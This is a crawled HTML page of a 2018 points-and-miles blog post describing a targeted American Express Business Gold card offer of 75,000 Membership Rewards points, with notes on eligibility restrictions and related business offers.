

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://milenomics.com/2018/06/targeted-american-express-business-gold-75000-offers-appearing-online/
body_size: 14812
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>Targeted: American Express Business Gold 75k/$5k Offer &#8211; milenomics.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="milenomics.com &raquo; Feed" href="https://milenomics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="milenomics.com &raquo; Comments Feed" href="https://milenomics.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="milenomics.com &raquo; Targeted: American Express Business Gold 75k/$5k Offer Comments Feed" href="https://milenomics.com/2018/06/targeted-american-express-business-gold-75000-offers-appearing-online/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://milenomics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmilenomics.com%2F2018%2F06%2Ftargeted-american-express-business-gold-75000-offers-appearing-online%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://milenomics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmilenomics.com%2F2018%2F06%2Ftargeted-american-express-business-gold-75000-offers-appearing-online%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='magazinely-owl-slider-default-css' href='https://milenomics.com/wp-content/themes/magazinely/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazinely-owl-slider-theme-css' href='https://milenomics.com/wp-content/themes/magazinely/css/owl.theme.default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://milenomics.com/wp-content/themes/magazinely/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazinely-foundation-css' href='https://milenomics.com/wp-content/themes/magazinely/css/foundation.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazinely-dashicons-css' href='https://milenomics.com/wp-includes/css/dashicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazinely-style-css' href='https://milenomics.com/wp-content/themes/magazinely/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazinely-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMerriweather%3A700%2C400%2C700i&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://milenomics.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://milenomics.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://milenomics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://milenomics.com/wp-json/wp/v2/posts/7955" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://milenomics.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://milenomics.com/2018/06/targeted-american-express-business-gold-75000-offers-appearing-online/" />
<link rel='shortlink' href='https://milenomics.com/?p=7955' />

<link rel="alternate" type="application/rss+xml" title="Podcast RSS feed" href="https://milenomics.com/feed/podcast" />

	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://milenomics.com/xmlrpc.php">
		<style type="text/css">
		/* Navigation */
		.main-navigation a, #site-navigation span.dashicons.dashicons-menu:before, .iot-menu-left-ul a { color: ; }
		.navigation-wrapper{ background: ; }
		.main-navigation ul ul, #iot-menu-left, .navigation-outer-wrapper { background: ; }
				

	/* Featured Image Header */
		


		/* Global */
		.single .content-area a, .page .content-area a { color: ; }
		.page .content-area a.button, .single .page .content-area a.button {color:#fff;}
		a.button,a.button:hover,a.button:active,a.button:focus, button, input[type="button"], input[type="reset"], input[type="submit"] { background: ; }
		.tags-links a, .cat-links a{ border-color: ; }
		.single main article .entry-meta *, .single main article .entry-meta, .archive main article .entry-meta *, .comments-area .comment-metadata time{ color: ; }
		.single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single .content-area th, .blog.related-posts main article h4 a, .single b.fn, .page b.fn, .error404 h1, .search-results h1.page-title, .search-no-results h1.page-title, .archive h1.page-title{ color: ; }
		.comment-respond p.comment-notes, .comment-respond label, .page .site-content .entry-content cite, .comment-content *, .about-the-author, .page code, .page kbd, .page tt, .page var, .page .site-content .entry-content, .page .site-content .entry-content p, .page .site-content .entry-content li, .page .site-content .entry-content div, .comment-respond p.comment-notes, .comment-respond label, .single .site-content .entry-content cite, .comment-content *, .about-the-author, .single code, .single kbd, .single tt, .single var, .single .site-content .entry-content, .single .site-content .entry-content p, .single .site-content .entry-content li, .single .site-content .entry-content div, .error404 p, .search-no-results p { color: ; }
		.page .entry-content blockquote, .single .entry-content blockquote, .comment-content blockquote { border-color: ; }
		.error-404 input.search-field, .about-the-author, .comments-title, .related-posts h3, .comment-reply-title{ border-color: ; }

		
		

		


		/* Sidebar */
		#secondary h4, #secondary h1, #secondary h2, #secondary h3, #secondary h5, #secondary h6, #secondary h4 a{ color: ; }
		#secondary span.rpwwt-post-title{ color:  !important; }
		#secondary select, #secondary h4, .blog #secondary input.search-field, .blog #secondary input.search-field, .search-results #secondary input.search-field, .archive #secondary input.search-field { border-color: ; }
		#secondary * { color: ; }
		#secondary .rpwwt-post-date{ color:  !important; }
		#secondary a { color: ; }
		#secondary .search-form input.search-submit, .search-form input.search-submit, input.search-submit { background: ; }

		/* Blog Feed */
		body.custom-background.blog, body.blog, body.custom-background.archive, body.archive, body.custom-background.search-results, body.search-results{ background-color: ; }
		.blog main article, .search-results main article, .archive main article{ background-color: ; }
		.blog main article h2 a, .search-results main article h2 a, .archive main article h2 a{ color: ; }
		.blog main article .entry-meta, .archive main article .entry-meta, .search-results main article .entry-meta{ color: ; }
		.blog main article p, .search-results main article p, .archive main article p { color: ; }
		.nav-links span, .nav-links a, .pagination .current, .nav-links span:hover, .nav-links a:hover, .pagination .current:hover { background: ; }
		.nav-links span, .nav-links a, .pagination .current, .nav-links span:hover, .nav-links a:hover, .pagination .current:hover{ color: ; }

		

		</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">

	.navigation-wrapper {
		background-image: url() no-repeat scroll top;
	}
	
			.site-title,
		.site-description,
		.logo-container {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
			display:none;
		}
		</style>
<link rel="icon" href="https://milenomics.com/wp-content/uploads/2018/01/cropped-MZgW4gp_400x400-1-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://milenomics.com/wp-content/uploads/2018/01/cropped-MZgW4gp_400x400-1-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://milenomics.com/wp-content/uploads/2018/01/cropped-MZgW4gp_400x400-1-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://milenomics.com/wp-content/uploads/2018/01/cropped-MZgW4gp_400x400-1-270x270.jpeg" />
</head>

<body class="wp-singular post-template-default single single-post postid-7955 single-format-standard wp-custom-logo wp-theme-magazinely">
	
	<a class="skip-link screen-reader-text" id="iot-skip-to-content" href="#page">Skip to content</a>

	<div class="navigation-wrapper">
		
		<div class="site grid-container">
			<header id="masthead" class="site-header grid-x grid-padding-x">
				<div class="large-12 medium-12 small-12 cell">
					<div class="top-header-wrapper">
						<div class="site-branding header-left-logo">
							<a href="https://milenomics.com/" class="custom-logo-link" rel="home"><img width="741" height="152" src="https://milenomics.com/wp-content/uploads/2024/07/cropped-Milenomics-BW-Seido-Thin-Round.jpg" class="custom-logo" alt="milenomics.com" decoding="async" fetchpriority="high" srcset="https://milenomics.com/wp-content/uploads/2024/07/cropped-Milenomics-BW-Seido-Thin-Round.jpg 741w, https://milenomics.com/wp-content/uploads/2024/07/cropped-Milenomics-BW-Seido-Thin-Round-300x62.jpg 300w" sizes="(max-width: 741px) 100vw, 741px" /></a>								<div class="logo-container">
									<h2 class="site-title"><a href="https://milenomics.com/" rel="home">milenomics.com</a></h2>
																		<p class="site-description">Learn, Use, Repeat. A detailed trip into the world of Points, Miles, and Travel. How to earn more Miles and how to use those miles more effectively</p>
															</div>	
						</div>

						<div class="header-right-widget-area">
															<section id="block-3" class="widget widget_block">Milenomics the Blog</section>				
													</div>
					</div>
				</div>


			</header><!-- #masthead -->
		</div>
	</div>

	<div class="navigation-outer-wrapper">
		<div class="grid-container" id="mobile-nav-output">
			<nav id="site-navigation" class="main-navigation large-12 medium-12 small-12 cell">

				
			</nav>
		</div>
	</div>



	

			<div id="page" class="site grid-container thumbnail-below start-container-head">
			<div id="content" class="site-content grid-x grid-padding-x">
				

	<!-- Featured img -->
		</div>
</div>
<div class="post-thumbnail">
	<img width="360" height="366" src="https://milenomics.com/wp-content/uploads/2018/06/Amex-Gold-Biz-Title.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://milenomics.com/wp-content/uploads/2018/06/Amex-Gold-Biz-Title.png 360w, https://milenomics.com/wp-content/uploads/2018/06/Amex-Gold-Biz-Title-295x300.png 295w" sizes="(max-width: 360px) 100vw, 360px" /></div>
<div id="page" class="site grid-container">
	<div id="content" class="site-content grid-x grid-padding-x">
		<!-- / Featured img -->



<div id="primary" class="content-area large-8 medium-8 small-12 cell">
	<main id="main" class="site-main">

		
<article id="post-7955" class="post-7955 post type-post status-publish format-standard has-post-thumbnail hentry category-credit-cards category-quick-deals">
	<header class="entry-header">
		<h1 class="entry-title">Targeted: American Express Business Gold 75k/$5k Offer</h1>		<div class="entry-meta">
			<span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://milenomics.com/author/milenomics/">Sam Simon</a></span></span>			<span class="post-divider"> | </span>
			<span class="posted-on">Posted on <a href="https://milenomics.com/2018/06/targeted-american-express-business-gold-75000-offers-appearing-online/" rel="bookmark"><time class="entry-date published" datetime="2018-06-14T15:10:13-07:00">June 14, 2018</time><time class="updated" datetime="2018-06-14T15:12:42-07:00">June 14, 2018</time></a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

<div class="entry-content">
	<p>Today I&#8217;ll go over an <em>excellent</em> targeted 75k Offer for the American Express Business Gold Card that&#8217;s starting to show online on some American Express account login pages. This offer was not on my page yesterday so this is a relatively new targeted offer (to me).</p>
<p>Even if you don&#8217;t see this offer you might try calling Amex and asking for it. That&#8217;s worked in the past for certain offers.</p>
<h3>The Offer</h3>
<p>Upon login, possibly on other MR earning cards, you might be greeted with the following:</p>
<figure id="attachment_7957" aria-describedby="caption-attachment-7957" style="width: 1003px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-7957 size-full" src="http://www.milenomics.com/wp-content/uploads/2018/06/Amex-Gold-Biz-teaser.png" alt="" width="1003" height="95" srcset="https://milenomics.com/wp-content/uploads/2018/06/Amex-Gold-Biz-teaser.png 1003w, https://milenomics.com/wp-content/uploads/2018/06/Amex-Gold-Biz-teaser-300x28.png 300w, https://milenomics.com/wp-content/uploads/2018/06/Amex-Gold-Biz-teaser-768x73.png 768w, https://milenomics.com/wp-content/uploads/2018/06/Amex-Gold-Biz-teaser-960x91.png 960w" sizes="(max-width: 1003px) 100vw, 1003px" /><figcaption id="caption-attachment-7957" class="wp-caption-text">Why yes, it is time for me to be rewarded.</figcaption></figure>
<p>If you don&#8217;t see it on one card, try clicking into all the cards in your account. This was not showing in the &#8220;Amex offers section&#8221; but rather at the very top of the page, below the main toolbar and above the &#8220;Statement Balance,&#8221; etc.</p>
<ul>
<li><strong>Bonus:</strong> 75,000 Membership Rewards points</li>
<li><strong>Spending Requirement:</strong> $5,000 in the first three months</li>
<li><strong>Upside potential:</strong> In the past I&#8217;ve been given offers for upgrading these Gold Business Cards to Platinum Business cards with healthy bonuses as well. Those upgrades have not had lifetime restriction language in them either.</li>
</ul>
<h3>Worth Applying For?</h3>
<p>If you&#8217;ve had this card in the past <strong>be sure to check if your offer has any &#8220;lifetime language restrictions.&#8221;</strong> The phrase &#8220;Welcome bonus offer not available to applicants who have or have had this product,” is usually used to denote this.</p>
<p>While Amex apparently has a<a href="https://thepointsguy.com/news/amex-new-welcome-bonus-qualification-tool/"> Welcome Bonus Checker</a> today that popup <strong>did not appear.</strong> <a href="https://www.doctorofcredit.com/american-express-adds-signup-bonus-eligibility-check-during-the-credit-card-application-process/#comment-604971">Other Data Points </a>also make it seem this checker is not working for Business cards yet.</p>
<p>Much like the <a href="http://www.milenomics.com/2018/03/targeted-no-lifetime-language-50k-mr-american-express-prg-offers/">Gold PRG offer</a> a few months back, I couldn&#8217;t resist this and ended up applying for it. $0 annual fee, access to the new <a href="https://www.doctorofcredit.com/american-express-open-savings-replaced-with-do-more-business-amex-offers-for-business/">&#8220;Do More Business&#8221;</a> offers, which could easily add another $100-$400 of Cash back to this deal, and Amex Offers were too much for me to pass up.</p>
<p>One additional employee card is free for year 1 and Green Amex Business cards are free for unlimited numbers of employees. Obviously don&#8217;t abuse this, but you can add cards for employees for free and take further advantage of the &#8220;Do More Business&#8221; offers.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-7958" src="http://www.milenomics.com/wp-content/uploads/2018/06/Amex-Gold-Biz-Detail.png" alt="" width="341" height="764" srcset="https://milenomics.com/wp-content/uploads/2018/06/Amex-Gold-Biz-Detail.png 341w, https://milenomics.com/wp-content/uploads/2018/06/Amex-Gold-Biz-Detail-134x300.png 134w, https://milenomics.com/wp-content/uploads/2018/06/Amex-Gold-Biz-Detail-198x444.png 198w" sizes="(max-width: 341px) 100vw, 341px" /></p>
<h3>Long Term Planning</h3>
<p>The American Express Business Gold Card doesn&#8217;t get a ton of play. It does have some interesting earning potential in the 3x categories, qualifies for the &#8220;Do More Business&#8221; program and will enable more sets of Amex offers. That&#8217;s checking off an awful lot of boxes for a card that also doesn&#8217;t count towards 5/24 and has no annual fee in year 1.</p>
<p>Hopefully I get a targeted upgrade offer in the next few months as well to the Business Platinum Card as well.</p>
<p>Does anyone else see this offer in their account? If so please leave a comment in this post.</p>
